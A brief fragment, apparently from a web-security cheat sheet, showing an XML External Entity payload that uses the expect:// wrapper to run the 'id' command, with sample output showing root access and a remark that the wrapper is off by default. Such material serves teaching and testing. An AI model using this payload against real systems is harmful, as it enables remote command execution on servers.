 <?xml version="1.0"?>
<!DOCTYPE name [
<!ENTITY lol SYSTEM “expect://id”> ]>
<name>&lol;</name>
Wrappers (RCE)
Hello, uid=0(root) gid=0(root) groups=0(root)
By default off
 